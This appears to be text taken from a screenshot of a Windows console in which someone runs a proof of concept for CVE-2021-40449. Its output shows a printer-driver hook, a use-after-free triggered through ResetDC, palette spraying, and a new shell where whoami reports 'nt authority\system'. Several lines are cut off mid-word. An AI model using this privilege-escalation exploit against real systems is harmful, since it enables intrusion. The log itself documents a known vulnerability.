 C:\Windows\System32\cmd.exe
C:\Users\ThangNT\Source\Repos\CVE-2021-40449\x
desktop-rgfme7m\thangnt
C:\Users\ThangNT\Source\Repos\CVE-2021-40449\x
User accounts for \\DESKTOP-RGFME7M
----------------------------------------------
Administrator            DefaultAccount
ThangNT                  WDAGUtilityAccount
The command completed successfully.
C:\Users\ThangNT\Source\Repos\CVE-2021-40449\x
[*] Using printer: Microsoft XPS Document Writ
[+] Opened printer: Microsoft XPS Document Wri
[*] Driver DLL: C:\Windows\System32\DriverStor
[+] Enabled printer driver
[*] Hooked DrvEnablePDEV called
[*] Hooked DrvEnablePDEV called
[*] Triggering UAF with second ResetDC
[*] Hooked DrvEnablePDEV called
[*] Returned from second ResetDC
[*] Spraying palettes
[>] Done
[*] Exploit complete and all privileges
[*] Get system successfully
C:\Users\ThangNT\Source\Repos\CVE-2021-40449\x
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.17763.1]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>